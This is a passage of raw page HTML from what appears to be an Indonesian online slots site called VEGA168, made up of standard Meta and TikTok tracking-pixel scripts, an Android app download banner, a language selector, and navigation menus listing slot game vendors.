<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1278298377130445');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1278298377130445&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4RVR6RC77UCFDP1A4MG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D53SOSJC77U0DP19BO5G');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1132790655409881');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1132790655409881&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <link href="/Content/reserve-css?v=" rel="stylesheet"/>

</head>
<body data-online-id=""
      data-logged-in="false"
      class=""
      style="--expand-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/expand.gif?v=20250528);
      --collapse-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/collapse.gif?v=20250528);
      --play-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/play.png?v=20250528);
      --jquery-ui-444444-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_444444_256x240.png?v=20250528);
      --jquery-ui-555555-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_555555_256x240.png?v=20250528);
      --jquery-ui-ffffff-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_ffffff_256x240.png?v=20250528);
      --jquery-ui-777620-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_777620_256x240.png?v=20250528);
      --jquery-ui-cc0000-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_cc0000_256x240.png?v=20250528);
      --jquery-ui-777777-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_777777_256x240.png?v=20250528);">


    <div class="navbar navbar-fixed-top">
        


<div class="download-apk-notification" id="download_apk_notification">
<img alt="Android" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/android.svg?v=20250528" width="50" />    <p>
        <b>
            VEGA168 Aplikasi Mobile
        </b>
        <br />
        <span id="dont_show_again_today">Jangan tampilkan lagi hari ini</span>
    </p>
    <a href="https://game-apk.s3.ap-northeast-1.amazonaws.com/vega168.apk" class="download-btn">Unduh</a>
    <span class="close" id="close_download_apk_notification">×</span>
</div>

        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="site-topbar">
                                                    <a href="/home" class="logo" aria-label="Logo">
                                <img alt="Logo" loading="lazy" src="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/logo_f94bfa9f-9150-494a-b50e-7fb7c03709c1_1768738964307.gif" />
                            </a>
                        <main>
                                <a href="#" class="btn login-button" data-toggle="modal" data-target="#login_modal">
                                    Masuk
                                </a>
                                <a class="btn register-button" href="/#" data-toggle="modal" data-target="#register_modal" data-dismiss="modal">
                                    Daftar
                                </a>
                                <span class="search-popup-button search_popup_button">
                                    <img alt="Search" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/search.svg?v=20250528" />
                                </span>
                                <div class="language-selector-container desktop" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/flags.png?v=20250528);">
                                    <div id="language_selector_trigger" data-toggle="dropdown" class="language-selector-trigger" data-language="id">
                                        <i data-language="id"></i>
                                        <i data-icon="dropdown"></i>
                                    </div>
                                    <ul class="dropdown-menu language-selector">
                                            <li class="language_selector" data-language="en">
                                                <i data-language="en"></i>
                                                <div class="language-name">
                                                    <div>ENGLISH</div>
                                                    <div>ENGLISH</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="id">
                                                <i data-language="id"></i>
                                                <div class="language-name">
                                                    <div>BHS INDONESIA</div>
                                                    <div>INDONESIAN</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="kr">
                                                <i data-language="kr"></i>
                                                <div class="language-name">
                                                    <div>한국어</div>
                                                    <div>KOREAN</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="cn">
                                                <i data-language="cn"></i>
                                                <div class="language-name">
                                                    <div>中文</div>
                                                    <div>CHINESE</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="jp">
                                                <i data-language="jp"></i>
                                                <div class="language-name">
                                                    <div>日本語</div>
                                                    <div>JAPANESE</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="th">
                                                <i data-language="th"></i>
                                                <div class="language-name">
                                                    <div>ไทย</div>
                                                    <div>THAI</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="my">
                                                <i data-language="my"></i>
                                                <div class="language-name">
                                                    <div>မြန်မာစာ</div>
                                                    <div>BURMESE</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="kh">
                                                <i data-language="kh"></i>
                                                <div class="language-name">
                                                    <div>ខេមរភាសា</div>
                                                    <div>KHMER</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="hi">
                                                <i data-language="hi"></i>
                                                <div class="language-name">
                                                    <div>हिन्दी</div>
                                                    <div>HINDI</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="ta">
                                                <i data-language="ta"></i>
                                                <div class="language-name">
                                                    <div>தமிழ்</div>
                                                    <div>TAMIL</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="te">
                                                <i data-language="te"></i>
                                                <div class="language-name">
                                                    <div>తెలుగు</div>
                                                    <div>TELUGU</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="vi">
                                                <i data-language="vi"></i>
                                                <div class="language-name">
                                                    <div>Tiếng Việt</div>
                                                    <div>VIETNAMESE</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="bn">
                                                <i data-language="bn"></i>
                                                <div class="language-name">
                                                    <div>বাংলাদেশী</div>
                                                    <div>BENGALI</div>
                                                </div>
                                            </li>
                                            <li class="language_selector" data-language="pt">
                                                <i data-language="pt"></i>
                                                <div class="language-name">
                                                    <div>Portugu&#234;s</div>
                                                    <div>PORTUGESE</div>
                                                </div>
                                            </li>
                                    </ul>
                                </div>
                            <label class="site-side-menu-trigger" for="site_side_menu_trigger_input">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </label>
                        </main>
                    </div>
                </div>
            </div>
        </div>
        <div class="site-header-navbar">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="menu-slide" id="menu_slides">
                            <i class="glyphicon glyphicon-chevron-left left_trigger"></i>
                            <ul class="site-menu" id="main_menu_outer_container">
                                <li>
                                    <a href="/hot-games" data-game-category="Unknown" data-active="false">
                                        <img alt="Hot Games" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/hot-games.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/hot-games-active.svg?v=20250528);" width="50" />
                                        Hot Games
                                        <i data-icon="dropdown"></i>
                                    </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/slots/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-7.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-7.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-7.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Pragmatic Play">
            Pragmatic Play
        </span>
    </a>
</li>



<li>
    <a href="/slots/jili" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-70.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-70.png?v=20250528" type="image/png" /><img alt="Jili" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-70.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Jili">
            Jili
        </span>
    </a>
</li>



<li>
    <a href="/slots/habanero" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-16.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-16.png?v=20250528" type="image/png" /><img alt="Habanero" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-16.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Habanero">
            Habanero
        </span>
    </a>
</li>



<li>
    <a href="/slots/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-17.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="MicroGaming">
            MicroGaming
        </span>
    </a>
</li>



<li>
    <a href="/slots/pgsoft" data-maintenance-status="false">
<picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" type="image/png" /><img alt="HOT" class="floating-icon" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" /></picture>        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-9.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-9.png?v=20250528" type="image/png" /><img alt="PG Soft" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-9.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="PG Soft">
            PG Soft
        </span>
    </a>
</li>



<li>
    <a href="/slots/no-limit-city" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-92.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-92.png?v=20250528" type="image/png" /><img alt="No Limit City" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-92.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="No Limit City">
            No Limit City
        </span>
    </a>
</li>



<li>
    <a href="/slots/hacksaw" data-maintenance-status="false">
<picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" type="image/png" /><img alt="HOT" class="floating-icon" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" /></picture>        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-98.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-98.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-98.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Hacksaw">
            Hacksaw
        </span>
    </a>
</li>



<li>
    <a href="/slots/slot88" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-40.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-40.png?v=20250528" type="image/png" /><img alt="Slot88 x PP" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-40.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Slot88 x PP">
            Slot88 x PP
        </span>
    </a>
</li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                </li>
                                    <li>
                                        <a href="/slots" data-game-category="Slots" data-active="false">
<picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" type="image/png" /><img alt="HOT" class="floating-icon" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" /></picture>                                            <img alt="Slots" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/slots.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/slots-active.svg?v=20250528);" width="50" />                                            Slots
                                            <i data-icon="dropdown"></i>
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-lg-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/slots/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-7.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-7.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-7.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Pragmatic Play">
            Pragmatic Play
        </span>
    </a>
</li>



<li>
    <a href="/slots/jili" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-70.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-70.png?v=20250528" type="image/png" /><img alt="Jili" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-70.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Jili">
            Jili
        </span>
    </a>
</li>



<li>
    <a href="/slots/pgsoft" data-maintenance-status="false">
<picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" type="image/png" /><img alt="HOT" class="floating-icon" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" /></picture>        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-9.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-9.png?v=20250528" type="image/png" /><img alt="PG Soft" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-9.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="PG Soft">
            PG Soft
        </span>
    </a>
</li>



<li>
    <a href="/slots/slot88" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-40.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-40.png?v=20250528" type="image/png" /><img alt="Slot88 x PP" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-40.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Slot88 x PP">
            Slot88 x PP
        </span>
    </a>
</li>



<li>
    <a href="/slots/fat-panda" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-112.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-112.png?v=20250528" type="image/png" /><img alt="Fat Panda" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-112.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Fat Panda">
            Fat Panda
        </span>
    </a>
</li>



<li>
    <a href="/slots/hacksaw" data-maintenance-status="false">
<picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" type="image/png" /><img alt="HOT" class="floating-icon" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" /></picture>        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-98.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-98.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-98.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Hacksaw">
            Hacksaw
        </span>
    </a>
</li>



<li>
    <a href="/slots/no-limit-city" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-92.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-92.png?v=20250528" type="image/png" /><img alt="No Limit City" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-92.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="No Limit City">
            No Limit City
        </span>
    </a>
</li>



<li>
    <a href="/slots/habanero" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-16.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-16.png?v=20250528" type="image/png" /><img alt="Habanero" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-16.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Habanero">
            Habanero
        </span>
    </a>
</li>



<li>
    <a href="/slots/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-17.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="MicroGaming">
            MicroGaming
        </span>
    </a>
</li>



<li>
    <a href="/slots/fivegg" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-114.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-114.png?v=20250528" type="image/png" /><img alt="5G Games" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-114.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="5G Games">
            5G Games
        </span>
    </a>
</li>



<li>
    <a href="/slots/playtech" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-2.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-2.png?v=20250528" type="image/png" /><img alt="Playtech" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-2.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Playtech">
            Playtech
        </span>
    </a>
</li>



<li>
    <a href="/slots/spade-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-29.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-29.png?v=20250528" type="image/png" /><img alt="Spade Gaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-29.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Spade Gaming">
            Spade Gaming
        </span>
    </a>
</li>



<li>
    <a href="/slots/king-midas" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-116.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-116.png?v=20250528" type="image/png" /><img alt="King Midas" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-116.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="King Midas">
            King Midas
        </span>
    </a>
</li>



<li>
    <a href="/slots/fast-spin" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-110.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-110.png?v=20250528" type="image/png" /><img alt="Fast Spin" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-110.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Fast Spin">
            Fast Spin
        </span>
    </a>
</li>



<li>
    <a href="/slots/vplus" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-115.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-115.png?v=20250528" type="image/png" /><img alt="VPLUS" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-115.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="VPLUS">
            VPLUS
        </span>
    </a>
</li>



<li>
    <a href="/slots/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-6.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-6.png?v=20250528" type="image/png" /><img alt="Joker" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-6.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Joker">
            Joker
        </span>
    </a>
</li>



<li>
    <a href="/slots/fachai" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-72.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-72.png?v=20250528" type="image/png" /><img alt="Fachai" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-72.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Fachai">
            Fachai
        </span>
    </a>
</li>



<li>
    <a href="/slots/advantplay" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-54.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-54.png?v=20250528" type="image/png" /><img alt="AdvantPlay" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-54.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="AdvantPlay">
            AdvantPlay
        </span>
    </a>
</li>



<li>
    <a href="/slots/smartsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-108.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-108.png?v=20250528" type="image/png" /><img alt="Smartsoft" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-108.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Smartsoft">
            Smartsoft
        </span>
    </a>
</li>



<li>
    <a href="/slots/naga-games" data-maintenance-status="false">
